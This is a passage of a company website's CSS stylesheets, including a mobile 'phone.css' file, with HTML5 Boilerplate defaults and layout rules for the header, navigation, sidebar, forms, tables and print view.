    line-height: 1.4;
}

/*
 * Remove text-shadow in selection highlight: h5bp.com/i
 * These selection rule sets have to be separate.
 * Customize the background color to match your design.
 */

::-moz-selection {
    background: #b3d4fc;
    text-shadow: none;
}

::selection {
    background: #b3d4fc;
    text-shadow: none;
}

/*
 * A better looking default horizontal rule
 */

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
	}

/*
 * Remove the gap between images, videos, audio and canvas and the bottom of
 * their containers: h5bp.com/i/440
 */

audio,
canvas,
img,
video {
    vertical-align: middle;
}

/*
 * Remove default fieldset styles.
 */

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

/*
 * Allow only vertical resizing of textareas.
 */

textarea {
    resize: vertical;
}


/*	==========================================================================
	Common styles
	========================================================================== */
	
	body { font: normal 400 1em/1.375em Verdana, "Trebuchet MS", Segoe, "Segoe UI", "DejaVu Sans", sans-serif; }
		
		p { margin: 0 0 1em;}
	
		.container { width: 1174px; margin: auto; position: relative; }
		
		hr.divider { margin: 2.5em 0; }
		
		.page-content h3 {
			font-size: 1.063em; line-height: 1.288em;
			margin: 2em 0 1em;
			}
			
			body.home .page-content h2 { margin-top: 0em; margin-bottom: 20px; }
		
		
/*	==========================================================================
	Grid
	========================================================================== */
	
	.row {
		margin-left: -25px;
		margin-right: -25px;
		margin-bottom: 25px;
	}
	
	.col-3,.col-4,.col-6,.col-8,.col-12 {
		-webkit-box-sizing: border-box;
			-moz-box-sizing: border-box;
			box-sizing: border-box;
		padding-left: 25px; padding-right: 25px;
		float: left;
		}
		
		.col-3 { width: 25%; }
		.col-4 { width: 31%; min-height: 200px; /*border-top: solid 1px #000; border-left: solid 1px #000;*/ margin-right: 1%; }
		.col-6 { width: 50%; }
		.col-8 { width: 66.6666667%; }
		.col-12 { width: auto; float: none; }
		
		
/*	==========================================================================
	Button Styles
	========================================================================== */
	
	.btn {
		display: inline-block;
		padding: 8px 24px;
		color: #fff; 
		font-size: .8125em; 
		line-height: 1em; 
		text-transform: uppercase; 
		text-decoration: none;
		background-color: #27aae1;
		border: none;
	}
	
	


/*	==========================================================================
	Header styles
	========================================================================== */
	
	.header { height: 122px; 
		background-color: #0d2474;
		background-image: url(http://www.mantrose.com/images/PageBG.gif);
		background-repeat: repeat-y;
		background-position: top left;
	
	}
	
	.site-logo {
		float: left;
		display: block; width: 100%; margin-top: 1% !important;
		background: url(../images/logo-mantrose-top3.png);
		background-repeat: no-repeat;
		background-size:75%; 
		}
		
		.site-tagline { 
			width:80%;
			float: right; 
			position: absolute;
			top: 0px !important;
			left: 317px;
			/*font-size: 1.125em;*/
			line-height: 1em; 
			font-weight: 300; 
			/*color: #0d2474;*/
			color: #FFF; 
			letter-spacing: -.03em;
			}


.uksite-tagline { 
			width:80%;
			float: right; 
			position: absolute;
			top: 0px !important;
			left: 93px;
			/*font-size: 1.125em;*/
			line-height: 1em; 
			font-weight: 300; 
			/*color: #0d2474;*/
			color: #FFF; 
			letter-spacing: -.03em;
			}
			.site-tagline em { /*color: #098543;*/ color: #FFF; }


/*	==========================================================================
	Main styles
	========================================================================== */
	
	.main {
		border-top: 1px solid #c8c8c8; border-bottom: 1px solid #c8c8c8;
		background: url(../images/main-bg-top.png) center top no-repeat;
		}
		.main-inner {
			padding-bottom: 36px;
			background: url(../images/main-bg-bottom.png) center bottom no-repeat; 
		}
		
		.content-wrap { padding-top: 25px; }
			body.home .content-wrap { padding-top: 0; }
		
		.page-content {
			width: 100% !important;
			float: left;
			}
			.page-content-full { width: auto; float: none; }
			
		.page-image {
			float: right;
			width: 328px;
			text-align: right;
		}
		
		h1.page-title {
			margin: .5em 0 1.5em;
			font-size: 1.875em;
			line-height: 1.125em;
			color: #000;
			font-weight: 300;
		}
		
		.product-content { margin-left: 27% !important; }
			
			.content h2,
			.content h3,
			.content h4 {
				margin: 1em 0 .5em;
				font-size: 1.188em;
				line-height: 1.125em;
				color: #242924;
				}
				.content h3 {
					margin: 2em 0 1em;
					font-size: 1.125em;
					/*color: #038a00;*/
				}
				.content h4 { font-size: 1em; }
			
			.content ul { margin-top: 0; }


/*	==========================================================================
	Footer styles
	========================================================================== */
	
	.footer { padding: 36px 25px; }
		.footer > .container { /*background: url(../images/logo-RPM-footer.gif) right bottom no-repeat;*/ }
		
		.footer-blocks { padding: 36px 0; }
			.footer-block {
				float: left;
				padding: 0 30px;
				border-left: 1px solid #c8c8c8;
				}
				.footer-block:first-child { border: none; padding-left: 0; }
				
			.footer-contact p { margin-bottom: .5em; }
			
		.footer-tagline { 
			float: none; 
			padding-top: 0;
			font-size: 1em; 
			left: 0px;
			}
			


/*	==========================================================================
	Navigation styles
	========================================================================== */
	
	ul.menu,ul.sub-menu { margin: 0; padding: 0; list-style: none; }
	
	.primary-nav {
		border-bottom: 1px solid #c8c8c8;
		}
		body.home .primary-nav { border-bottom: none; }
	
	ul.primary-menu { 
	margin-left:0px !important;
	font-size:65% !important;	
	width: 100%;
		float: left !important;
		padding: 20px 0 20px !important; 
		}
		ul.primary-menu > li { 
			position: relative;
			float: left; padding: 0px 2% !important;
			border-right: solid 1px #000;
			}
			ul.primary-menu > li:last-child { padding-left: 50px; padding-right: 0px; border-right: none; }

ul.primary-menu > li:first-child { padding-left: 0; }

ul.primary-menu > li:first-child:before {
				/*content: "";
				position: absolute; top: 50%; left: 24px;
				margin-top: -1px; margin-left: -1px;
				width: 2px; height: 2px;
				border-radius: 2px;
				background-color: transparent;*/
			}
			
			ul.primary-menu > li > a {
				color:#000 !important;
				display: block; padding: 8px 0;
				text-decoration: none; color: #000; /*text-transform: uppercase;*/ line-height: 1em;
				}
				ul.primary-menu > li > a:hover { color: #7a7b7b; }
				
			ul.primary-menu > li:before {
				/*content: "";*/
				/*position: absolute; top: 50%; left: 24px;
				margin-top: -1px; margin-left: -1px;
				width: 2px; height: 2px;
				border-radius: 2px;
				background-color: #000;*/
				color:#777 !important;
			}
	
		.sub-menu { display: none; }
		
		.sub-menu {
			position: absolute; top: 100%; /*left: 48px;*/ z-index: 999;
			background: #fff;
			width: auto; padding-bottom: 22px !important;
			border: 1px solid #c8c8c8;
			-webkit-box-shadow: 3px 3px 12px rgba(0,0,0,.40);
				-moz-box-shadow: 3px 3px 12px rgba(0,0,0,.40);
				box-shadow: 3px 3px 12px rgba(0,0,0,.40);
			}
			.sub-menu:before {
				content: "";
				position: absolute; left: -1px; right: -1px; bottom: -1px; 
				height: 22px;
				background-color: #d1d3d4;
			}
			
			.sub-menu li {
				width: auto; padding: 0 10px;
				white-space: nowrap;
				}
				.sub-menu a {
					padding-top:11px !important;
					display: block; height: 38px !importannt;
					font-size: .9375em; line-height: 40px; text-decoration: none; 
					/*color: #000;*/
					border-top: 1px solid #c8c8c8;
					}
					.sub-menu a:hover { 
						/*color: #838586;*/
						background: url(../images/sub-menu-link-bg.png) center bottom no-repeat;
					}
					
					.sub-menu li:first-child a { border: none; }

			ul.primary-menu > li:hover > .sub-menu { display: block !important; }


	.footer-menu a { color: #000; text-decoration: none; }
		.footer-menu a:hover { color: #838586; }
			


/*	==========================================================================
	Home Slider
	========================================================================== */
	
	ul.slides { margin: 0; padding: 0; list-style: none; }
	
	.flexslider {
		position: relative;
		height: auto !important; margin-bottom: 50px;
		border: 1px solid #c8c8c8;
		-webkit-box-shadow: 0 36px 48px -24px rgba(0,0,0,.30);
			-moz-box-shadow: 0 36px 48px -24px rgba(0,0,0,.30);
			box-shadow: 0 36px 48px -24px rgba(0,0,0,.30);
		}
		
		.flexslider:before {
			content: url(../images/slider-sidebarParent.gif);
			height: 100%;
			width: 34px;
			background-color:  #27aae1;
			position: absolute; top: 0px; right: 0px; z-index: 99;
		}
			


/*	==========================================================================
	Sidebar Block Styles
	========================================================================== */
	
	.sidebar-block {
		font-size: .9375em;
		line-height: 1.438em;
		}
	
		h3.block-title {
			position: relative;
			margin: 0;
			padding: 10px 45px 10px 10px;
			font-size: 1em;
			line-height: 1em;
			color: #000;
			background-color: #d1d3d4;
			}
			h3.block-title:before {
				content: "";
				position: absolute;
				top: 0;
				right: 0;
				bottom: 0;
				width: 35px;
				/*background: #0d2474 url(../images/icon-drop-white-sm.gif) center 5px no-repeat;*/
			}
			
	.sidebar-left {
		float: left;
		width: 25%;
		}
				
		.sidebar-left-nav {
			padding: 0 24px 0 10px;
			background: url(../images/sidebar-nav-bg.png) right top no-repeat;
			border-right: 1px solid #c8c8c8;
			}
			ul.sidebar-menu a {
				position: relative;
				display: block;
				padding: 10px 10px 10px 20px;
				font-size: .933em;
				line-height: 1.25em;
				/*color: #000;*/
				text-decoration: none;
				border-top: 1px solid #c8c8c8;
				}
				ul.sidebar-menu a:before {
					content: "";
					position:	 absolute;
					left: 8px;
					top: 18px;
					width: 3px; height: 3px;
					border-radius: 3px;
					background-color: #000;
					}
				
				ul.sidebar-menu li:first-child a {
					padding-left: 10px;
					font-weight: 700;
					font-size: 1em;
					border-top: none;
					}
					ul.sidebar-menu li:first-child a:before { display: none !important; }
					
				ul.sidebar-menu li.active a,
				ul.sidebar-menu a:hover {
					/*color: #098543;*/
					background: url(../images/sidebar-menu-link-bg.png) center bottom no-repeat;
				}


/*	==========================================================================
	Form styles
	========================================================================== */
	
	.form {
		font-size: 0.875em;
		line-height: 1.375em;
		}
		
		ol.form-fields { margin: 0; padding: 0; list-style: none; }
			
			li.form-field { padding-bottom: 12px; }
			
			.form-footer .btn {
	margin-top: 0px;
}
			
				.form-label {
					display: block;
					padding: 2px 0;
					font-size: 0.913em;
					font-weight: 700;
					}
					
				input[type="text"],
				input[type="email"],
				input[type="tel"],
				select,
				textarea {
					display: block;
					width: 100%;
					padding: 6px 4px;
					font-size: .875em;
					background-color: #fff;
					background-image: none;
					border: 1px solid #c8c8c8;
					border-radius: 2px;
					-webkit-box-shadow: inset 0 4px 6px #ededed;
						-moz-box-shadow: inset 0 4px 6px #ededed;
						box-shadow: inset 0 4px 6px #ededed;
					}
					
				input[type="radio"],
				input[type="checkbox"] {
					padding: 0;
					margin: 6px;
					vertical-align: middle;
					}
					
				select {
					height: 30px;
					padding: 0;
					}
					
				textarea { min-height: 120px; }
				
			span.form-description {
				display: block;
				font-weight: 400;
				font-style: italic;
				color: #7b7b7b;
				}
			


/*	==========================================================================
	Table styles
	========================================================================== */
	
	.table td,
	.table th {
		padding: 6px;
		text-align: center;
		font-size: .875em;
		line-height: 1.25em;
		border-top: 1px solid #c8c8c8;
		border-left: 1px solid #c8c8c8;
		}
		.table tr td:first-child,
		.table tr th:first-child {
			width: 20%;
			text-align: left;
			border-left: 0;
			}
			
		.table th {
			border: none;
			vertical-align: bottom;
		}
			
		.table tr:nth-child(odd) td { background-color: whitesmoke; }
		
	
		.table tr td.cell-yes { color: #27aac1; font-weight: 700; }

    .eventtable td,
	.eventtable th {
		padding: 6px;
		text-align: center;
		font-size: .875em;
		line-height: 1.25em;
		border-top: 1px solid #c8c8c8;
		border-left: 1px solid #c8c8c8;
		}
		.eventtable tr td:first-child,
		.eventtable tr th:first-child {
			width: 30%;
			text-align: left;
			border-left: 0;
			}
			
		.eventtable th {
			border: none;
			vertical-align: bottom;
		}






/* ==========================================================================
   Helper classes
   ========================================================================== */

/*
 * Image replacement
 */

.ir {
    background-color: transparent;
    border: 0;
    overflow: hidden;
    /* IE 6/7 fallback */
    *text-indent: -9999px;
}

.ir:before {
    content: "";
    display: block;
    width: 0;
    height: 150%;
}

/*
 * Hide from both screenreaders and browsers: h5bp.com/u
 */

.hidden {
    display: none !important;
    visibility: hidden;
}

/*
 * Hide only visually, but have it available for screenreaders: h5bp.com/v
 */

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

/*
 * Extends the .visuallyhidden class to allow the element to be focusable
 * when navigated to via the keyboard: h5bp.com/p
 */

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

/*
 * Hide visually and from screenreaders, but maintain layout
 */

.invisible {
    visibility: hidden;
}

/*
 * Clearfix: contain floats
 *
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    `contenteditable` attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that receive the `clearfix` class.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */

.clearfix:before,.clearfix:after,
.row:before,.row:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.clearfix:after,.row:after {
    clear: both;
}

/*
 * For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
 */

.clearfix,.row {
    *zoom: 1;
}

/* ==========================================================================
   Print styles.
   Inlined to avoid required HTTP connection: h5bp.com/r
   ========================================================================== */

@media print {
    * {
        background: transparent !important;
        color: #000 !important; /* Black prints faster: h5bp.com/s */
        box-shadow: none !important;
        text-shadow: none !important;
    }

    a,
    a:visited {
        text-decoration: underline;
    }

    a[href]:after {
        content: " (" attr(href) ")";
    }

    abbr[title]:after {
        content: " (" attr(title) ")";
    }

    /*
     * Don't show links for images, or javascript/internal links
     */

    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: "";
    }

    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    thead {
        display: table-header-group; /* h5bp.com/t */
    }

    tr,
    img {
        page-break-inside: avoid;
    }

    img {
        max-width: 100% !important;
    }

    @page {
        margin: 0.5cm;
    }

    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }
}







.container{
width:95% !important;
}

.navbar-inverse{
background-color:transparent !important;
	border:0px !important;
}


/* TONI'S WORK */

#socialMedia{
	float:left;
	clear:both;
	padding:0px;
	margin-top:40px;
}













/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */

        

--- FILE ---
content_type: text/css
request_url: https://mantrose.co.uk/css/phone.css
body_size: 19703
content:
.rightImage {
		width: 300px;
		position: absolute;
		right: 0px;
		display:none;
	
	}

.product-content {
	float: left;
			width: 100%;
			margin-left: 0px !important;
		}

.stop {width: 100% !important; margin-left: 0px !important;}


.gallery {
	display: none;
	}

.nav {
	overflow:hidden;
	}

.flexslider:before {
	display: none;
		}
	
.navbar-toggle {
	display: block;
	margin-bottom:0px;
		}


.lightBlue {
	color: #27aae1;
	}
	
.footer-tagline .greyText {
	color: #838586 !important;
		}
	
.greyText {
	color: #d1d3d4 !important;
		}

.thing a:link, .thing a:visited {
	color: #000;
	text-decoration: none;
	background-color: #d1d3d4;
	margin-left: -25px;
	margin-bottom: 5px;
	padding-left: 25px;
	padding-top: 5px;
	padding-bottom: 5px;
	display: block;
	
}

.thing a:hover {
	color: #000;
	text-decoration: none;
}

   
   a:link, a:visited {
	color: #838586;
	text-decoration: none;
}

a:hover {
	color: #838586;
	text-decoration: underline;
}
   
   h2#products {
	margin-bottom: 20px;
	padding-left:1%;
}
   
  /* .thing {
	height: 25px;
	overflow: hidden;
	transition:height 0.8s;
}

.thing:hover {
	height: 210px;
	overflow: hidden;
	transition:height 0.8s;
}

.thing b {
	cursor: hand;
	cursor: pointer;
}

.thing2 {
	height: 40px;
	overflow: hidden;
	transition:height 0.8s;
	margin-bottom: 20px;
}

.thing2:hover {
	height: 250px;
	transition:height 0.8s;
}

.thing2 h2, .thing2 h3, .thing2 h4 {
	cursor: hand;
	cursor: pointer;
}
*/

#rpmLogo {
	float:none;
	margin-top:3%;
	margin-right: 115px;
	width:30%
	
}

html,
button,
input,
select,
textarea {
    color: #222;
}

html {
    font-size: 1em;
    line-height: 1.4;
}

/*
 * Remove text-shadow in selection highlight: h5bp.com/i
 * These selection rule sets have to be separate.
 * Customize the background color to match your design.
 */

::-moz-selection {
    background: #b3d4fc;
    text-shadow: none;
}

::selection {
    background: #b3d4fc;
    text-shadow: none;
}

/*
 * A better looking default horizontal rule
 */

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
	}

/*
 * Remove the gap between images, videos, audio and canvas and the bottom of
 * their containers: h5bp.com/i/440
 */

audio,
canvas,
img,
video {
    vertical-align: middle;
}

/*
 * Remove default fieldset styles.
 */

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

/*
 * Allow only vertical resizing of textareas.
 */

textarea {
    resize: vertical;
}


/*	==========================================================================
	Common styles
	========================================================================== */
	
	body { font: normal 400 1em/1.375em Verdana, "Trebuchet MS", Segoe, "Segoe UI", "DejaVu Sans", sans-serif; }
		
		p { margin: 4% 0%;}
		
		.col-4 p {
	margin-left: 0px;
}
	
		.container { width: 100%; margin: auto; position: relative; }
		
		hr.divider { margin: 1.5em 0; }
		
		.page-content h3 {
			font-size: 1.063em; line-height: 1.288em;
			margin: 2em 0 1em;
			}
			
			body.home .page-content h2 { margin-top: 0em; margin-bottom: 3%; }
		
		
/*	==========================================================================
	Grid
	========================================================================== */
	
	.row {
		margin-left: 1%;
		margin-right: 0px;
		margin-bottom: 0%;
	}
	
	.col-3,.col-4,.col-6,.col-8,.col-12 {
		-webkit-box-sizing: border-box;
			-moz-box-sizing: border-box;
			box-sizing: border-box;
		padding-left: 4%; padding-right: 4%;
		float: left;
		}
		
		.col-3 { width: 53.8%; }
		.col-4 { width: 100%; 
				min-height: 100%;
				border-top: none; 
				border-left: none; 
				margin-right: 1%;
				margin-bottom:4%;}
		.col-6 { width: 50%; }
		.col-8 { width: 66.6666667%; }
		.col-12 { width: 95%; float: none; }
		
		
/*	==========================================================================
	Button Styles
	========================================================================== */
	
	.form-footer .btn, .btn {
		display: inline-block;
		padding: 8px 24px;
		color: #fff; 
		font-size: .8125em; 
		line-height: 1em; 
		text-transform: uppercase; 
		text-decoration: none;
		background-color: #27aae1;
		border: none;
	}
	
	


/*	==========================================================================
	Header styles
	========================================================================== */
	
	.header { height: 65px; 
		background-color: #0d2474;
		background-image: url(http://www.mantrose.com/images/PageBG.gif);
		background-repeat: repeat-y;
		background-position: top left;
	
	}
	
		.site-logo {
			width:270px !important;
			float: left !important;
			display: block; height: 85px !important;
			/*background: url(../images/logo-mantrose-top2.png);*/
			background-size: 100% !important;
			background-repeat: no-repeat !important;
			margin-top:14px !important;
		}
		
		.site-tagline { 
			display:none;
			float: right; 
			padding-top: 92px;
			/*font-size: 1.125em;*/
			line-height: 1em; 
			font-weight: 700; 
			/*color: #0d2474;*/
			color: #FFF; 
			letter-spacing: -.03em;
			}
			.site-tagline em { /*color: #098543;*/ color: #FFF; font-size: .7em;}


/*	==========================================================================
	Main styles
	========================================================================== */
	
	.main {
		border-top: 1px solid #c8c8c8; border-bottom: 1px solid #c8c8c8;
		background: url(../images/main-bg-top.png) center top no-repeat;
		}
		.main-inner {
			padding-bottom: 0%;
			background: url(../images/main-bg-bottom.png) center bottom no-repeat;
		}
		
		.content-wrap { padding-top: 25px; }
			body.home .content-wrap { padding-top: 0; }
		
		.page-content {
			
			width: 100%;
			float: left;
			
			}
			.page-content-full { width: auto; float: none; }
			
		.page-image {
			float: right;
			width: 328px;
			text-align: right;
		}
		
		h1.page-title {
			margin: 0em 0 .5em 0;
			font-size: 1.4em;
			line-height: 1.125em;
			color: #000;
			font-weight: 300;
			padding-left: 0%;
		}
		
		.product-content { /*margin-left: 4%; Took out because of reference table*/ 
		margin-left: 0px; }
			
			.content h2,
			.content h3,
			.content h4 {
				margin: 1em 0 .5em;
				font-size: 1.188em;
				line-height: 1.125em;
				color: #242924;
				}
				.content h3 {
					margin: 2em 0 1em;
					font-size: 1.125em;
					color: #038a00;
				}
				.content h4 { font-size: 1em; }
			
			.content ul { margin-top: 0; }


/*	==========================================================================
	Footer styles
	========================================================================== */
	
	.footer { 
		width:95%;
		padding: 4% 0;
		margin:0% 0% 0% 5%;	}
		.footer > .container { /*background: url(../images/logo-RPM-footer.gif) right bottom no-repeat;*/ }
		
		.footer-blocks { padding: 4%
		0; }
			.footer-block {
				float: left;
				padding: 0%;
				border:none;
				}
				
			.footer-block:first-child { 
			border-bottom: 1px solid #c8c8c8; 
			padding-bottom: 4%; 
			width:100%}
				
			.footer-contact p { margin-bottom: 0em; }
			
		.footer-tagline { 
			float: none; 
			padding-top: 0;
			font-size: 1em; 
			}
			
	.footer p {
	margin:0px;
	padding-top:2%;
}
	
	#footerlogo {width:75%;}
}

/*	==========================================================================
	Navigation styles
	========================================================================== */
	
	ul.menu,ul.sub-menu { 
	margin: 0; 
	padding-bottom: 4%; 
	list-style: none;
	border-bottom: 1px solid #c8c8c8;}
	
	.primary-nav {
		border-bottom: 1px solid #c8c8c8;
		}
		body.home .primary-nav { border-bottom: none; }
	
	ul.primary-menu { 
		float: left;
		padding: 36px 0 22px;
		background-color:#222;	
		}
		ul.primary-menu > li { 
			position: relative;
			float: left; padding: 0px !important; 
			}
			ul.primary-menu > li:first-child { padding: 0; }

ul.primary-menu > li:first-child:before {
				content: "";
				position: absolute; top: 50%; left: 24px;
				margin-top: -1px; margin-left: -1px;
				width: 2px; height: 2px;
				border-radius: 2px;
				background-color: transparent;
			}
			
			ul.primary-menu > li > a {
				display: block; 
				padding: 8px 0 8px 10px;
				margin-left: -10px;
				text-decoration: none; color: #838586 !important; text-transform: uppercase; line-height: 1em;
				}
				ul.primary-menu > li > a:hover { color: #7a7b7b; }
				
			ul.primary-menu > li:before {
				content: "";
				position: absolute; top: 50%; left: 24px;
				margin-top: -1px; margin-left: -1px;
				width: 2px; height: 2px;
				border-radius: 2px;
				background-color: #000;
			}
	
		.sub-menu { display: none; }
		
		.sub-menu {
			position: relative !important; top: 100%; left: -20px; z-index: 999;
			background: transparent;
			width: auto; padding-bottom: 22px !important;
			border: none;
			-webkit-box-shadow: none;
				-moz-box-shadow: none;
				box-shadow: none;
			}
			.sub-menu:before {
				content: "";
				position: absolute; left: -1px; right: -1px; bottom: -1px; 
				height: 22px;
				background-color: transparent;
			}
			
			.sub-menu li {
				width: auto; padding: 0 10px;
				white-space: nowrap;
	border-bottom: solid 1px;
				}

		.sub-menu li a:hover {
				background-color: transparent !important;
				}

				.sub-menu a {
					display: block; 
					height: auto;
					font-size: .9375em; 
					line-height: 20px;
					text-decoration: none; 
					color: #555;
					border-top: none;
	padding: 8px 0px;
					}
					.sub-menu a:hover { 
						color: #838586;
						background: none;
					}
					
					.sub-menu li:first-child a { border: none; }

			ul.primary-menu > li:hover > .sub-menu { display: block !important; }


	.footer-menu a { color: #000; text-decoration: none; }
		.footer-menu a:hover { color: #838586; }

	.navbar-nav > li > .dropdown-menu {
width:100%;
		}
		
		.navbar-toggle {
		margin-right:-38%;
				}	
			

	#myNavbar ul li {
	float:left;
	width:100%;
	margin-left:3%;
	
	
	}
		
				
	.dropdown-menu > li > a {
	line-height: 40px !important;}		
	
	.navbar-inverse .navbar-toggle {
			background-color: transparent !important;
			border:none;
			}

	.navbar-inverse .navbar-collapse{
	border:none;
		}
		

	.navbar-inverse{
	background-color:transparent !important;
	border:none !important;
	}
	
	.navbar-toggle .icon-bar+.icon-bar{
	margin-top:7px !important;
}
		.navbar-toggle .icon-bar{
		width:44px !important;
		height:4px !important;
				}
				
	.navbar-toggle{margin-top:-50px !important;
margin-right:0% !important;}

.navbar{min-height:0px !important;
	margin-bottom:0px !important;}
		
	.container-fluid{
	padding-right:0% !important;
	padding-left:0% !important;
margin-top:-39px !important;}	

.navbar-nav > li > .dropdown-menu{
	margin-left:-11px;}
	
	.navbar{margin-top:38px;}
}
/*	==========================================================================
	Home Slider
	========================================================================== */
	
	ul.slides { margin: 0; padding: 0; list-style: none; }
	
	.flexslider {
		position: relative;
		height: auto; 
		margin-bottom: 50px;
		border: 1px solid #c8c8c8;
		-webkit-box-shadow: 0 36px 48px -24px rgba(0,0,0,.30);
			-moz-box-shadow: 0 36px 48px -24px rgba(0,0,0,.30);
			box-shadow: 0 36px 48px -24px rgba(0,0,0,.30);
		}
		
		.flexslider:before {
			content: url(../images/slider-sidebarParent.gif);
			height: 100%;
			width: 34px;
			background-color:  #27aae1;
			position: absolute; top: 0px; right: 0px; z-index: 99;
		}
			
.flexslider .slides img{
	width:100%;
	display:block;}

/*	==========================================================================
	Sidebar Block Styles
	========================================================================== */
	
	.sidebar-block {
		font-size: .9375em;
		width:100%;
		line-height: 1.438em;
		}
	
		h3.block-title {
			position: relative;
			margin: 0;
			padding: 10px 45px 10px 10px;
			font-size: 1em;
			line-height: 1em;
			color: #000;
			background-color: #d1d3d4;
			}
			h3.block-title:before {
				content: "";
				position: absolute;
				top: 0;
				right: 0;
				bottom: 0;
				width: 35px;
				/*background: #0d2474 url(../images/icon-drop-white-sm.gif) center 5px no-repeat;*/
			}
			
	.sidebar-left {
		float: left;
		/*width: 250px;*/
		width:100%;
	margin-bottom: 20px;
	border-bottom: solid 1px #d1d3d4;
	border-left: solid 1px #d1d3d4;
		}
			
ul.sidebar-menu {
	list-style-type:none;
	}

		.sidebar-left-nav {

			background: url(../images/sidebar-nav-bg.png) right top no-repeat;
			border-right: 1px solid #c8c8c8;
			}
			ul.sidebar-menu a {
		
				position: relative;
				display: block;
				padding: 10px 10px 10px 20px;
				font-size: .933em;
				line-height: 1.25em;
				color: #000;
				text-decoration: none;
				border-top: 1px solid #c8c8c8;
				}
				ul.sidebar-menu a:before {
					content: "";
					position:	 absolute;
					left: 8px;
					top: 18px;
					width: 3px; height: 3px;
					border-radius: 3px;
					background-color: #000;
					}
				
				ul.sidebar-menu li:first-child a {
					padding-left: 10px;
					font-weight: 700;
					font-size: 1em;
					border-top: none;
					}
					ul.sidebar-menu li:first-child a:before { display: none !important; }
					
				ul.sidebar-menu li.active a,
				ul.sidebar-menu a:hover {
					color: #428bca;
					background: url(../images/sidebar-menu-link-bg.png) center bottom no-repeat;
				}

.container-fluid > .navbar-collapse{
		margin-right:-30px !important;
		margin-left:-30px !important;
		}

/*	==========================================================================
	Form styles
	========================================================================== */
	
	.form {
		font-size: 0.875em;
		line-height: 1.375em;
		}
		
		ol.form-fields { margin: 0; padding: 0; list-style: none; width: 100%; }
		
		.form-footer .btn {
		float: left;
	margin-top: 0px;
}
			
			li.form-field { padding-bottom: 12px; width: 100%; }
			
				.form-label {
					display: block;
					padding: 2px 0;
					font-size: 0.913em;
					font-weight: 700;
					}
					
				input[type="text"],
				input[type="email"],
				input[type="tel"],
				select,
				textarea {
					
					display: block;
					width: 94% !important;
					padding: 6px 4px;
					font-size: .875em;
					background-color: #fff;
					background-image: none;
					border: 1px solid #c8c8c8;
					border-radius: 2px;
					-webkit-box-shadow: inset 0 4px 6px #ededed;
						-moz-box-shadow: inset 0 4px 6px #ededed;
						box-shadow: inset 0 4px 6px #ededed;
					}
					
				input[type="radio"],
				input[type="checkbox"] {
					padding: 0;
					margin: 6px;
					vertical-align: middle;
					}
					
				select {
					height: 55px;
					padding: 0;
					}
					
				textarea { min-height: 120px; }
				
			span.form-description {
				display: block;
				font-weight: 400;
				font-style: italic;
				color: #7b7b7b;
				}
			


/*	==========================================================================
	Table styles
	========================================================================== */
	
	.table td,
	.table th {
		padding: 6px;
		text-align: center;
		font-size: .875em;
		line-height: 1.25em;
		border-top: 1px solid #c8c8c8;
		border-left: 1px solid #c8c8c8;
		}
		.table tr td:first-child,
		.table tr th:first-child {
			width: 20%;
			text-align: left;
			border-left: 0;
			}
			
		.table th {
			border: none;
			vertical-align: bottom;
		}
			
		.table tr:nth-child(odd) td { background-color: whitesmoke; }
		
	
		.table tr td.cell-yes { color: #27aac1; font-weight: 700; }

    .eventtable td,
	.eventtable th {
		padding: 6px;
		text-align: center;
		font-size: .875em;
		line-height: 1.25em;
		border-top: 1px solid #c8c8c8;
		border-left: 1px solid #c8c8c8;
		}
		.eventtable tr td:first-child,
		.eventtable tr th:first-child {
			width: 30%;
			text-align: left;
			border-left: 0;
			}
			
		.eventtable th {
			border: none;
			vertical-align: bottom;
		}


	.eventtable {
	width:100%;
	margin-top:-12%
}



/* ==========================================================================
   Helper classes
   ========================================================================== */

/*
 * Image replacement
 */

.ir {
    background-color: transparent;
    border: 0;
    overflow: hidden;
    /* IE 6/7 fallback */
    *text-indent: -9999px;
}

.ir:before {
    content: "";
    display: block;
    width: 0;
    height: 150%;
}

/*
 * Hide from both screenreaders and browsers: h5bp.com/u
 */

.hidden {
    display: none !important;
    visibility: hidden;
}

/*
 * Hide only visually, but have it available for screenreaders: h5bp.com/v
 */

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

/*
 * Extends the .visuallyhidden class to allow the element to be focusable
 * when navigated to via the keyboard: h5bp.com/p
 */

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

/*
 * Hide visually and from screenreaders, but maintain layout
 */

.invisible {
    visibility: hidden;
}

/*
 * Clearfix: contain floats
 *
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    `contenteditable` attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that receive the `clearfix` class.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */

.clearfix:before,.clearfix:after,
.row:before,.row:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.clearfix:after,.row:after {
    clear: both;
}

/*
 * For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
 */

.clearfix,.row {
    *zoom: 1;
}

/* ==========================================================================
   Print styles.
